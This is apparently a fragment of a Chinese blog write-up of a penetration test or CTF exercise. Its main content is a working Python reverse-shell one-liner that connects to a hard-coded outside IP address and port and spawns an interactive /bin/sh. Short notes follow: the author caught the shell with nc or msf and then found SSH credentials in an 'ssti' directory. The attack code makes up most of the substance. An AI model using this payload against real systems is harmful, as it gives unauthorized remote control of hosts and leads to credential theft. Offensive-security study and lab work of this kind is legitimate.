标签:width python border port black idc 手动 个人 roc



1 import socket,subprocess,os 2 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM) 3 s.connect(("59.188.234.64",14575)) 4 os.dup2(s.fileno(),0) 5 os.dup2(s.fileno(),1) 6 os.dup2(s.fileno(),2) 7 p=subprocess.call(["/bin/sh","-i"]);

在主机监听(nc 或者msf),成功的拿到了shell.



在ssti目录下拿到了ssh 口令和用户名

标签:width python border port black idc 手动 个人 roc

原文地址:https://www.cnblogs.com/wlpk/p/12436416.html